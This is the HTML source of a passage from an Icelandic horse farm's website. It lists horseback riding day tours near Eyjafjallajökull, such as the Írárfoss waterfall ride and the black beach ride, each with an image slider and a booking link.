					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="1" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="2" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="3" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="4" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-18-rnd6109" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-18-rnd6109" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p></p><p></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p></p><p></p><p>Ferðin tekur tvær klukkustundir og er fyrir þá sem vilja kynnast hestunum aðeins betur. Riðið er um svæðið umhverfis Skálakot í fjölbreyttu landslagi þar sem sjá má fossa, gil og grónar götur.</p><p></p><p></p><div class="wp-block-button is-style-outline is-style-outline--6"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/eyjafjallajokull-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p><h5 class="wp-block-heading"><strong>Svarta ströndin</strong></h5><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p>		<div id="serious-slider-16-rnd3942" class="cryout-serious-slider seriousslider serious-slider-16-rnd3942 cryout-serious-slider-16 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
								<a  >
					<img decoding="async" class="item-image" src="https://skalakot.is/wp-content/uploads/2018/12/Black-beach-horseback-riding-tour11.jpg" alt="BB15" >
				</a>
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-6 " role="option">
												<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-7 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="1" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="2" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="3" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="4" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="5" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="6" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-16-rnd3942" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-16-rnd3942" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p></p><p></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p></p><p></p><p>Þriggja klukkustunda ferð þar sem riðið er um láglendið og farið er niður í fjöru við útfall Holtsóss. Frábær ferð fyrir lengra komna sem vilja kynnast hestinum sínum vel.</p><p></p><p></p><div class="wp-block-button is-style-outline is-style-outline--7"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/black-beach-tour-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p></p><p></p></div></div><p><br /><br /></p><p></p><p>
<div class="wp-block-button aligncenter is-style-fill"><a class="wp-block-button__link has-black-color has-white-background-color has-text-color has-background" href="https://skalakot.is/terms-and-conditions/" target="_blank" rel="noreferrer noopener" data-wpel-link="internal">Cancellation policy</a></div>
</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3166b1ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3166b1ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c7d59" data-id="27c7d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df166f8 elementor-widget elementor-widget-text-editor" data-id="4df166f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="pl-466" class="panel-layout"><div id="pg-466-0" class="panel-grid panel-no-style"><div id="pgc-466-0-0" class="panel-grid-cell" data-weight="1"><div id="panel-466-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="siteorigin-widget-tinymce textwidget"><h3><span style="color: #ffffff;">Dagsferðir á Hestum</span></h3><p>Hér gefur að líta dagsferðirnar okkar. Hægt er að bóka hér á netinu, en það er alltaf gott að hringja á undan ef fyrirvarinn er stuttur.</p><p> </p></div></div></div></div></div></div><p></p><div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><p></p><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p><h5 class="wp-block-heading"><strong>Írárfoss </strong></h5><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p>		<div id="serious-slider-17-rnd6836" class="cryout-serious-slider seriousslider serious-slider-17-rnd6836 cryout-serious-slider-17 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-17-rnd6836" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-17-rnd6836" data-slide-to="1" ></li>
										<li data-target="#serious-slider-17-rnd6836" data-slide-to="2" ></li>
										<li data-target="#serious-slider-17-rnd6836" data-slide-to="3" ></li>
										<li data-target="#serious-slider-17-rnd6836" data-slide-to="4" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-17-rnd6836" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-17-rnd6836" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p></p><p></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p></p><p></p><p>Ferðin tekur eina klukkustund. Riðið er frá Skálakoti að Írárfossi sem er skammt frá. Þessi ferð er góð fyrir byrjendur eða þá sem hafa ekki farið á hestbak í langan tíma.</p><p></p><p></p><div class="wp-block-button is-style-outline is-style-outline--8"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/horseback-riding-tour-irarfoss-waterfall-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p><h5 class="wp-block-heading"><strong>Til móts við Eyjafjallajökul</strong></h5><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p>		<div id="serious-slider-19-rnd6403" class="cryout-serious-slider seriousslider serious-slider-19-rnd6403 cryout-serious-slider-19 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-19-rnd6403" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-19-rnd6403" data-slide-to="1" ></li>
										<li data-target="#serious-slider-19-rnd6403" data-slide-to="2" ></li>
										<li data-target="#serious-slider-19-rnd6403" data-slide-to="3" ></li>
										<li data-target="#serious-slider-19-rnd6403" data-slide-to="4" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-19-rnd6403" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-19-rnd6403" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p></p><p></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p></p><p></p><p>Þriggja klukkustunda ferð þar sem farið er upp heiðarlöndin í Ásólfsskálaheiðinni til móts við Eyjafjallajökul. Riðið er eftir vegslóða báðar leiðir. Í góðu veðri er útsýnið frábært.</p><p></p><p></p><div class="wp-block-button is-style-outline is-style-outline--9"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/glacier-tour-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p><h5 class="wp-block-heading"><strong>Jökull og svartir sandar</strong></h5><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p>		<div id="serious-slider-24-rnd9344" class="cryout-serious-slider seriousslider serious-slider-24-rnd9344 cryout-serious-slider-24 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-6 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-7 " role="option">
								<a  >
					<img decoding="async" class="item-image" src="https://skalakot.is/wp-content/uploads/2018/12/Black-beach-horseback-riding-tour11.jpg" alt="G&#038;B6" >
				</a>
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="1" ></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="2" ></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="3" ></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="4" ></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="5" ></li>
										<li data-target="#serious-slider-24-rnd9344" data-slide-to="6" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-24-rnd9344" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-24-rnd9344" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p></p><p></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p></p><p></p><p>Þessi ferð sameinar tvær vinsælustu ferðirnar okkar. Hér er bæði farið til móts við Eyjafjallajökul og einnig niður á svörtu fjöruna. Um er að ræða dagsferð þar sem hádegismatur er innifalinn.</p><p></p><p></p><div class="wp-block-button is-style-outline is-style-outline--10"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/glacier-and-black-beach-horseback-riding-tour-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p></p></div><p></p><p><!-- wp:column --></p><div class="wp-block-column"><p><!-- wp:heading {"level":5} --></p><h5 class="wp-block-heading"><strong>Eyjafjöll</strong></h5><p><!-- /wp:heading --></p><p><!-- wp:spacer {"height":"20px"} --></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p><!-- /wp:spacer --></p><p><!-- wp:paragraph --></p>		<div id="serious-slider-18-rnd6109" class="cryout-serious-slider seriousslider serious-slider-18-rnd6109 cryout-serious-slider-18 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="1" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="2" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="3" ></li>
										<li data-target="#serious-slider-18-rnd6109" data-slide-to="4" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-18-rnd6109" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-18-rnd6109" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p><!-- /wp:paragraph --></p><p><!-- wp:spacer {"height":"25px"} --></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p><!-- /wp:spacer --></p><p><!-- wp:paragraph --></p><p>Ferðin tekur tvær klukkustundir og er fyrir þá sem vilja kynnast hestunum aðeins betur. Riðið er um svæðið umhverfis Skálakot í fjölbreyttu landslagi þar sem sjá má fossa, gil og grónar götur.</p><p><!-- /wp:paragraph --></p><p><!-- wp:button {"backgroundColor":"very-light-gray","textColor":"very-dark-gray","className":"is-style-outline"} --></p><div class="wp-block-button is-style-outline"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/eyjafjallajokull-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p><!-- /wp:button --></p><p><!-- wp:spacer {"height":"20px"} --></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p><!-- /wp:spacer --></p><p><!-- wp:heading {"level":5} --></p><h5 class="wp-block-heading"><strong>Svarta ströndin</strong></h5><p><!-- /wp:heading --></p><p><!-- wp:spacer {"height":"20px"} --></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p><!-- /wp:spacer --></p><p><!-- wp:paragraph --></p>		<div id="serious-slider-16-rnd3942" class="cryout-serious-slider seriousslider serious-slider-16-rnd3942 cryout-serious-slider-16 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
